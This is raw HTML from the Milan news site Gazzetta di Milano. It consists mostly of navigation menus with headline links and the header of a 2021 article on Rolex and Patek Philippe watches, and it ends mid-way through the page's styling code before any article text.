                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "793";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4027";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1007";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/formula-1-presentata-la-nuova-ferrari/"  rel="bookmark" class="td-image-wrap " title="Formula 1, presentata la nuova Ferrari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Formula 1, presentata la nuova Ferrari" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/la_ferrari.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/formula-1-presentata-la-nuova-ferrari/"  rel="bookmark" title="Formula 1, presentata la nuova Ferrari">Formula 1, presentata la nuova Ferrari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dallo-zalgiris-2/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dallo Zalgiris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dallo Zalgiris" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55055996705_7f657d14dc_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dallo-zalgiris-2/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dallo Zalgiris">Eurolega, Olimpia sconfitta dallo Zalgiris</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-cosa-serve-a-inter-e-atalanta/"  rel="bookmark" class="td-image-wrap " title="Champions, cosa serve a Inter e Atalanta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, cosa serve a Inter e Atalanta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/chivu_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-cosa-serve-a-inter-e-atalanta/"  rel="bookmark" title="Champions, cosa serve a Inter e Atalanta">Champions, cosa serve a Inter e Atalanta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-che-rimpianto/"  rel="bookmark" class="td-image-wrap " title="Atalanta, che rimpianto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, che rimpianto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/navarro-atalanta-athletic-bilbao-champions-league.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-che-rimpianto/"  rel="bookmark" title="Atalanta, che rimpianto">Atalanta, che rimpianto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1767";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "442";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/511148313_1138579821636876_7081630322086025578_n.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità">Torna Fa’ la cosa giusta!, la fiera della sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" class="td-image-wrap " title="Opere, Territori, Sostenibilità. Incontro martedì 27" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opere, Territori, Sostenibilità. Incontro martedì 27" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Opere-Territori-e-Sostenibilita-2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" title="Opere, Territori, Sostenibilità. Incontro martedì 27">Opere, Territori, Sostenibilità. Incontro martedì 27</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/rifiuti-in-lombardia-raccolta-differenziata-in-crescita-al-744/"  rel="bookmark" class="td-image-wrap " title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/raccolta-differenziata-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/rifiuti-in-lombardia-raccolta-differenziata-in-crescita-al-744/"  rel="bookmark" title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%">Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-misure-di-i-livello-a-como-da-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Pm10, misure di I livello a Como da venerdì 23" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, misure di I livello a Como da venerdì 23" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-misure-di-i-livello-a-como-da-venerdi-23/"  rel="bookmark" title="Pm10, misure di I livello a Como da venerdì 23">Pm10, misure di I livello a Como da venerdì 23</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Moda Milano" class="entry-crumb" href="https://www.gazzettadimilano.it/category/moda/">Moda Milano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Due evergreen nel mondo degli orologi: Rolex e Patek Philippe</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-62661" class="post-62661 post type-post status-publish format-standard has-post-thumbnail category-moda tag-accessori tag-attualita-milano tag-lusso tag-milano-attualita tag-moda tag-news-milano tag-notizie-milano tag-orologi tag-patek-philippe tag-rolex" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Due evergreen nel mondo degli orologi: Rolex e Patek Philippe</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-02T10:57:44+02:00" >2 Luglio 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network 